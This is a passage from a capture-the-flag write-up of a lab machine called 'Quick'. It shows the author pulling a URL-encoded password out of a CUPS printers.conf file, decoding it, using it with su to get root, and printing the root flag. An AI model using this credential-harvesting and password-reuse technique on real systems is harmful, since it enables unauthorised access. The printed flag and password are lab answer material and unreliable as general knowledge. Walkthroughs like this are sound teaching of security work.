1: lo: <LOOPBACK, UP, LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 :: 1/128 scope host
       valid_lft forever preferred_lft forever
2: ens33: <BROADCAST, MULTICAST, UP, LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:50:56:b9:03:51 brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.186/24 brd 10.10.10.255 scope global ens33
       valid_lft forever preferred_lft forever
```
After more enumeration as the new user I discovered a URL encoded string that caught my attention

# Commands Executed **cat** ~**/**.cache**/**conf.d**/**printers.conf **grep** DeviceURI ~**/**.cache**/**conf.d**/**printers.conf # IMPORTANT RESULT DeviceURI https**://**srvadm%40quick.htb**:**%26ftQ4K3SGde8%3F@printerv3.quick.htb**/**printer

#### **SCREENSHOT EVIDENCE OF RESULT**

#### srvadm@quick:~\$ grep DeviceURI ~/.cache/conf.d/printers.conf ipp://127.0.0.1/ipp/pa-7450 https://srvadm%40quick.htb:%26ftQ4K3SGde8%3F@printerv3.quick.htb/printer ipp://127.0.0.1/ipp/pa-7032 cups-pdf:/

Using Burp I convered the string to plain text

https://srvadm@quick.htb:&ftQ4K3SGde8?@printerv3.quick.htb/printer



l https://srvadm@quick.htb:&ftQ4K3SGde8?@printerv3.quick.htb/printer

I was then able to use the discovered password to su as the root user

# Commands Executed **su** root Password**: &**ftQ4K3SGde8?

I was then able to read the root flag

# Command Executed **cat /**root**/**root.txt

### **SCREENSHOT EVIDENCE OF ROOT ACCESS**

```
srvadm@quick:~$ su root
Password:
root@quick:/home/srvadm# hostname
quick
root@quick:/home/srvadm# id
uid=0(root) gid=0(root) groups=0(root)
root@quick:/home/srvadm# ip a
1: lo: <LOOPBACK, UP, LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group de
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 :: 1/128 scope host
       valid_lft forever preferred_lft forever
2: ens33: <BROADCAST, MULTICAST, UP, LOWER_UP> mtu 1500 qdisc fq_codel state UF
    link/ether 00:50:56:b9:03:51 brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.186/24 brd 10.10.10.255 scope global ens33
       valid_lft forever preferred_lft forever
    inet6 dead:beef::250:56ff:feb9:351/64 scope global dynamic mngtmpaddr no
       valid_lft 86349sec preferred_lft 14349sec
    inet6 fe80::250:56ff:feb9:351/64 scope link
       valid_lft forever preferred_lft forever
3: br-9ef1bb2e82cd: <BROADCAST, MULTICAST, UP, LOWER_UP> mtu 1500 qdisc noqueue
    link/ether 02:42:f5:0d:eb:5b brd ff:ff:ff:ff:ff:ff:ff
    inet 172.18.0.1/16 brd 172.18.255.255 scope global br-9ef1bb2e82cd
       valid_lft forever preferred_lft forever
    inet6 fe80::42:f5ff:fe0d:eb5b/64 scope link
       valid_lft forever preferred_lft forever
4: docker0: <NO-CARRIER, BROADCAST, MULTICAST, UP> mtu 1500 qdisc noqueue state
    link/ether 02:42:0a:61:17:56 brd ff:ff:ff:ff:ff:ff:ff
    inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
       valid_lft forever preferred_lft forever
6: veth82f8abb@if5: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue
    link/ether 6e:38:67:5e:d1:6c brd ff:ff:ff:ff:ff:ff link-netnsid 1
    inet6 fe80::6c38:67ff:fe5e:d16c/64 scope link
       valid_lft forever preferred_lft forever
8: veth820069a@if7: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue
    link/ether 3e:6d:c8:9c:7e:84 brd ff:ff:ff:ff:ff:ff link-netnsid 0
    inet6 fe80::3c6d:c8ff:fe9c:7e84/64 scope link
       valid_lft forever preferred_lft forever
root@quick:/home/srvadm# cat /root/root.txt
a2d779718746a7b513ac138db8b846d5
```
# **ROOT FLAG: a2d779718746a7b513ac138db8b846d5**